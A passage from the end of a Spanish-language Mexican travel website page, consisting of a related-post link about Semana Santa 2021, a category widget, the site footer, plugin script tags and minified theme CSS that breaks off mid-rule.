class="td-image-wrap" title="¿En qué fecha es la semana santa en el 2021?"><img width="100" height="70" class="entry-thumb" src="https://www.mexicoincreible.com/wp-content/uploads/2020/02/cuando-es-semana-santa-2021-100x70.jpg" srcset="https://www.mexicoincreible.com/wp-content/uploads/2020/02/cuando-es-semana-santa-2021-100x70.jpg 100w, https://www.mexicoincreible.com/wp-content/uploads/2020/02/cuando-es-semana-santa-2021-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¿Cuando es la semana santa en el 2021?" title="¿En qué fecha es la semana santa en el 2021?" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/dias-festivos/en-que-fecha-es-la-semana-santa-en-el-2021/" rel="bookmark" title="¿En qué fecha es la semana santa en el 2021?">¿En qué fecha es la semana santa en el 2021?</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T03:16:42+00:00" >febrero 10, 2020</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_7_aad widget widget_categories td-pb-border-top td_block_template_8" data-td-block-uid="tdi_7_aad" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.mexicoincreible.com/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">36</span></a></li><li><a href="https://www.mexicoincreible.com/category/tips-de-viaje/"><span class="td-cat-name">Tips de viaje</span><span class="td-cat-no">24</span></a></li><li><a href="https://www.mexicoincreible.com/category/destinos/pueblos-magicos/"><span class="td-cat-name">Pueblos Mágicos</span><span class="td-cat-no">14</span></a></li><li><a href="https://www.mexicoincreible.com/category/la-ruta/"><span class="td-cat-name">La ruta</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.mexicoincreible.com/category/puebleando-ando/"><span class="td-cat-name">Puebleando</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.mexicoincreible.com/category/viajando-en-la-red/"><span class="td-cat-name">Viajando en la red</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.mexicoincreible.com/category/dias-festivos/"><span class="td-cat-name">Días festivos</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.mexicoincreible.com/category/destinos/playa/"><span class="td-cat-name">Playa</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.mexicoincreible.com/category/sabores/"><span class="td-cat-name">Sabrosuras</span><span class="td-cat-no">7</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.mexicoincreible.com/"><img class="td-retina-data" src="https://www.mexicoincreible.com/wp-content/uploads/2018/04/logo-web-2.png" data-retina="https://www.mexicoincreible.com/wp-content/uploads/2018/04/logo-web-2.png" alt="México Increíble" title="México Increíble" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Queremos buscar y dar a conocer lo mejor que tiene México: su gente, cultura, gastronomía, paisajes, y más... ¿Y para ti que hace a México Increíble?</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/mexicoincreibleoficial" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mexicoincreibleoficial" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCz2xzrjbl77eYTtYSd2HDYw?view_as=subscriber" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2962"><a href="https://www.mexicoincreible.com/">Inicio</a></li><li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://www.mexicoincreible.com/contactanos/">Contáctanos</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Derechos reservados 2018 - 2019 MexicoIncreible.com</div></div></div></div></div>  <script type="fcc97d52d53354fa3e745bb1-text/javascript">document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <div id='fb-pxl-ajax-code'></div> <script type="fcc97d52d53354fa3e745bb1-text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/js/dist/vendor/regenerator-runtime.min-0.13.9.js' id='regenerator-runtime-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/js/dist/vendor/wp-polyfill.min-3.15.0.js' id='wp-polyfill-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/www.mexicoincreible.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/contact-form-7/includes/js/index-5.5.3.js' id='contact-form-7-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min-2.1.4-wc.6.0.0.js' id='js-cookie-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" id='woocommerce-js-extra'>/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min-6.0.0.js' id='woocommerce-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" id='wc-cart-fragments-js-extra'>/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3e0fc14a95d05374cb0c0a6c99b6c7a6","fragment_name":"wc_fragments_3e0fc14a95d05374cb0c0a6c99b6c7a6","request_timeout":"5000"}; /* ]]> */</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min-6.0.0.js' id='wc-cart-fragments-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/www.mexicoincreible.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6262b5eb9d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/wp-user-avatar/assets/js/frontend.min-4.5.4.js' id='ppress-frontend-script-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/core.min-1.13.2.js' id='jquery-ui-core-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/mouse.min-1.13.2.js' id='jquery-ui-mouse-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/draggable.min-1.13.2.js' id='jquery-ui-draggable-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/resizable.min-1.13.2.js' id='jquery-ui-resizable-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/sortable.min-1.13.2.js' id='jquery-ui-sortable-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/dropzone/dropzone.min-5.2.0.js' id='cooked-dropzone-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" id='cooked-dropzone-js-after'>Dropzone.autoDiscover = false;</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" id='cooked-interactions-js-js-extra'>/* <![CDATA[ */ var cooked_js_vars = {"ajax_url":"https:\/\/www.mexicoincreible.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/interactions/interactions.min-1.4.2.js' id='cooked-interactions-js-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/js/underscore.min-1.13.4.js' id='underscore-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min-c8cba5620a72d5b299fa8f62aeca6adf.js' id='tdb_js_posts_autoload-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min-10.1.js' id='td-site-min-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/travelpayouts/assets/runtime.886bff5d72eb4dea5406-1.1.0.js' id='travelpayouts-assets-runtime-runtime.886bff5d72eb4dea5406.js-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" id='travelpayouts-assets-runtime-runtime.886bff5d72eb4dea5406.js-js-after'>var travelpayoutsAjaxEndpoint = 'https://www.mexicoincreible.com/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://www.mexicoincreible.com/wp-content/plugins/travelpayouts/assets/';</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/travelpayouts/assets/loader.1c5e7f2174638cc0d77c-1.1.0.js' id='travelpayouts-assets-loader-loader.1c5e7f2174638cc0d77c.js-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min-c8cba5620a72d5b299fa8f62aeca6adf.js' id='tdb_js_files_for_front-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" id='cooked-functions-js-js-extra'>/* <![CDATA[ */ var cooked_js_vars = {"ajax_url":"https:\/\/www.mexicoincreible.com\/wp-admin\/admin-ajax.php","timer_sound":"https:\/\/www.mexicoincreible.com\/wp-content\/plugins\/cooked\/assets\/audio\/ding.mp3","i18n_timer":"Temporizador"}; /* ]]> */</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/cooked/assets/js/cooked-functions.min-1.7.13.js' id='cooked-functions-js-js' defer></script>  <script type="fcc97d52d53354fa3e745bb1-text/javascript"></script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#ee5738}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#ee5738 transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover{background-color:#ee5738!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#ee5738}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #ee5738}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #ee5738!important}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#ee5738}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#ee5738!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#ee5738}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#ee5738!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ee5738 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#ee5738}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#ee5738!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#ee5738}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#ee5738}.td-grid-style-4 .entry-title{background-color:rgba(238,87,56,.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.8);background:-moz-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.8)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.8) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:400}.td-page-title,.woocommerce-page .page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ee5738}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ee5738}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ee5738!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ee5738}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:400}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:400;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#ee5738}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#ee5738 transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover{background-color:#ee5738!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#ee5738}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #ee5738}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #ee5738!important}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover 